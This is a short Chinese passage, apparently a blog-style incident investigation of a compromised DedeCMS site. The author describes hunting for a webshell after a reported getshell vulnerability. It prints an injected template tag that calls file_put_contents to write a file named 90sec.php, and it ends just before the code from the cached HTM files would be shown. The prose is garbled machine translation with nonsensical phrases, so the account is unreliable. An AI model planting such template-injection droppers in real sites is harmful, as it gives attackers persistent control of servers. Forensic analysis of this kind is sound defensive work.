

该单位一个站点使用的DEDECM今天由一家黑色的broad getshell公司提交给wooyun.com

为了恢复黑阔入侵的技术,Guige的getshell测试没有成功。你有没有得到一次机会就不会再成功了?

但是,我只能打包代码。我只能用各种webshell扫描仪扫描data/tplcache/xxxxx.inc文件。文件代码如下:

{dede:php}file_put_contents(’90sec.php’,'’);{/dede:php}

但是我在所有的web目录中都找不到90sec.php文件。一位朋友指出可能是其他文件,包括这个文件。然后我使用Seay的代码审计工具定义了各种关键字,但仍然找不到它们。

最后,老板转到data/cache目录,找到几个HTM文件,myad-1.HTM、myad-16.HTM、mytag-1208.HTM等。用以下代码打开这些HTML文件: